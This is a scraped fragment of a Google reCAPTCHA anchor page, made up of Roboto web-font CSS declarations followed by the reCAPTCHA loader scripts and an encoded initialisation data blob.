@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bZwuPNPcSzuysuZU7b4Bqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bZwuPNPcSzuysuZU7b4Bqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bZwuPNPcSzuysuZU7b4Bqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DgMOsw5nDuMKEZsOjNsObw7pgwpkiCXZvdcOaH8OVwq8Nd2NYLlguZMK1O1JQTQLDusKNwp0uwqsEFRnDqsO+ZMOXMcKNw7rDpcKqKDRmw5DCnxdYwqx7E8KIX8KEwp/CqEfCscO2ecKYwr9aQzrDrcOYw6hfw48Ew67CvsOFU8K5STtPTMKsw6nCpMOzwpsmasOZw5jClcK3SmZXdcK+w60bwqAtWMOPw4oMw7YkQcOEw6c5wpNvLsOVwr8/w77DsjDDvVPCqMK3w6I/wqrDjyjDsX5uQcKPw5twwo3CncKkw4bCjWvDncKRw69IbgnCk8O9w4DCn13Dm8O6wrPDiyDCjsKpdMOHaXI4Ok3DjxbCk8Kha8KPGcKOfkFRZThsw7QOw6XCpcKzG8O3A8K5w6ZhUS9PwpVSJS/DlhlgUETCphvCoMK5wpXDl8O7w4VdCGLDjcKAw5zDh3kHwpYoEsKOw57DvAfChhxOJ8OSw50bIlQOLcOoIcKrAC7DljPClAY0w5/[base64]/w7vDv30XJiPChsKnw5zCpsK6IiF8XBdzfsKxwp7CssKOw4TCsWzDoSXCmcKSw6zDgFZUX8Kpf8OWRml9bcOkwp4+wpQ9XXTDosOzcBB/BsKbwobCuDZvw61bFHUESwrCrTjCuMKTw77Dn8OcNjHDoMKBw6DDocKcEwdKH3fDq8O9MFjCsQs9wpJ1w5dyFFrDk8OGw6V+O3V3VsKXw6gbOMKGw7JBBXZXKATDoHQ5cMO6wq1PwqLChCLDvMKMwoY+ZsKOWVRPMV5/wq3DiMOAW8KWw5zDpRxufXHCt182wqc/[base64]/Ckx52P8Knwo/Cm8Kcw7jDp8Ouw4rDq8Kbw4LCq8ODw4wMw6ZFFMKfdMOLwpNfw6bCll5cNXNKGMO+Uy1FWsKNMSjDpDZ/[base64]/CnSc6wpc+w5LDncK5McKGw5/DvMKrRsO9axVdw64awppBwonCiyPCt8OidCo4w6/CncO5Bgs9w7XCp8Orw7YlwpvDrsO4w4zDsWZMTXrCrA82wpPDjMOUDxDCnsO0c8KfN8OUwpbDrz1HwrjCu0wALmnDqMOCTEpSQRBbwqR/w5NYG8KgTMKUTTQuFQLDnsKYWDwJwrcjw4BGMMOzfHM8wrPDrQpzw4nCkFRhwpzCrsKmQQtxcWcwNCsjwq7DksOCwoNAwp/Dt0bDrcKzEsKhBGvDgcKOK8KYwrDClj3ChMOwdcKaZ03ChyTDhMOcJAnCmg3DgMK7fsKbEn00TlZtJl/Cs8Khw74GwpBRLyJ0w7/CrMK0w4bDgcKhw7XCtAMbJcORAw/Dthhnw6rCu8O5YMOowpXDgATDoMKhwqRcH8KTwpTDg8OMTx0/NcKhw7DCulQmbW57w7rDtMK8w7URcTXCucKZw7fDhsKdwo/CvB0tw5lDwqHDvDzDvMOCYll2CEQzw55pScKaw5RyU1LDo8K+wpbDuGgJJ8KiHsK5w7MFw4xJD8OMJ27DiXMZY8OVwol8woseH19YwrJPMm3CkWnDkcKhw5hMMsKWdEnDrsOzw4zCoR7Cj8Obw7DCnMObasOUCE/[base64]/[base64]/DpcOSWsO0w6p+eQEZQQnCucOlRxfDvBgzHA8DLnzCkjLDmMK/IMKgIMKzYyTDmQzCrGTDiWsbwpULacOFX8OZwpjDjVFQa0zCp8KiFDhdw6VKwpt7w70yfnE1wq52bFPCggHDsHB/wqDDpMKqw4d+wqfCscOCT1wPecKSWMO/w7BsbsOuw7R3DVs6w63DmAkARMKCecK+OcOHwqItc8K1w7XCgigUXzskWMO2OMKTwqIVKxfCq0s4GcOLwoXDpGXDkjRxwo3DrgbCscK1wrXDjxBtA2NFEMKFwroLOMOXwrTDrcOgw4TDiBEdw4UucVxqHcO8w5TCqSw4fcKmwo7Cu196Bl3CvS8yZsOPAcK2aw/[base64]/DlsKhEcKQDEsuTiYiGcOew7XCtUrDucOuAsOmw4TCgxvDlcKLwokQwrESw5ESFMKMCCLDjcKLw5/CiMOFw7oywq8kPTfCp3xfasOEw6/[base64]/Dg2jCscOUw4PCvyvDp8O0HyfDvB0fwqh6OcKRPULCt03DtlRJGsO9PDbCtQkzw6XCozw+w4LCiiTDuXNMwoxMcQN5wqkawqckZyDDtlpWesOTwo83wprDjcKVKMOtTsKkw4LDs8OmUnFUw6fCicKIw6Nqw6zCg17CmMOQw7VqwpJ+w73Dh8O5w54cRD/[base64]/[base64]/[base64]/[base64]/wqrCr8KwHsO7cRLCmz54wqPCucOOP8O1wqFgwp9LDMO8w5x+TSbCsMOvw7J4TMKfIQfCrcOLTikscks8Tn3Dpnx/K0DCrcKeCBB+YsOcC8Knw77CvE/DhcOAw7ASw7XCoBzCv8KNL2vCgcOue8KKS1HDsWPDlWF6wqV0w74HwpXCsUTDvsO7XnLCqcO5FX3DigHDqGgcw77Dgj0+wqF/wrTCtR51wpQfSsOvKsKyworDjh0ow7rDhsOvOsO/wrlRwqQ+wqfCin0UB0jCuXHCksK2w6bCjQHDi3UrNSkVT8K3wq9IwqvDncKbwo3Cp1nCqwEgwpU5WcOhwrDDr8KUwp3CpiUJwo8EOcK7woHCosOKR1QUwpgTCsOtQcK3w7diSx/Dh1wxw7/CiMKKU0kBfEXCkcKeT8O7wovDicOpF8Kgw68SGcOSRDfDrkTDmsKva8O1w7XCjsKkwq5qTytRwrtIXQ3CkcOuwqdqfiLDukvDr8KlwqdaBQUdw5PDpiM0wrxjFAnDocKWw47CpHYUw7pVwp/CpxTDkgh9w6DDqzXDn8KEw5IdV8O0wo3Dt3nCqEfDpMK8w64UXx5Dw5gNwrUVTMOkGMO1wofCpBzClGbCssKcVgY/[base64]/XMOZAsKnwrzCmsKhwql6PMKfwoVSOBfDvcK8ZVDDvzN+dlnDk8Onw4nDjMOxwqp8wqbCnMKsw5Vww4Vbw4klw7HCp39pw7kww4w/w7AzPMKofsOTMsKbw4U+GMO4wol6S8O+w4YVwopPwoE4w6LCkcOgMMK7w5/CjUhPwoJOw6xEdzJcwrvDhMKmwp3CowLCucOvZMKrwpw7dMOZw75xAGTDl8Obw5vCvwbDi8K0CMKuw6jCvW7ClcK7woIbwrnDnWJ+UE9WQ8OYwoFGwrzCqMKfK8OLwobCn8Ogwr/CjMKbdiJ7Y8OPAMKGXlsCUXvDsTVsw4dKTkzDrcKOL8OGbcOZwpEYwrjCnRR/w5fDkMK1RMO0dzPDnMKYw6J+XRTDicK3YGJlw7c1eMOew6Eiw4/CiwHDkwrChTnDn8OpPsKgwpPDhQ7Dq8KiwrfDon99D8K4KMO9w4fDhG7DjsKkfMKTwoXCjsK/[base64]/[base64]/w6MONBMeLzsKwpHDmRDChFppF8KBM3fDosOvUFfDvzPDpsOFSTgpU8K+w7LDukcJw5rCkMOxXMOqw73DqMORw6FEwqXDtsKKaW/[base64]/[base64]/CvcORYCrCiWrDv8OxNE5Nw5ocwq5Aw6Fcw7nDowIxw7AMBcObw44aw6DDnykvHsOewrTDmcOKH8ODTgxMWXo3cQ7CocK8WMO3McKpw7YzRMKzHMOTQcObNsKzw5bDoj3DnQQvQDzDucOFSizDv8K2w6rDhsO9dBLDrMOPaxYFUH7DsEp4w7XDrsKuQcKHf8OAwr/CtCXCgGgGw7/Cp8KvfxbDunl5XTbCixk+KGZheVrCoXB6w4cYw54vVQtNwpVNMcKqYMKzLMOIwqrClsKvwqbDun/Cmywzw7pfw6oWdCfChVnCokwvCcO/[base64]/[base64]/[base64]/[base64]/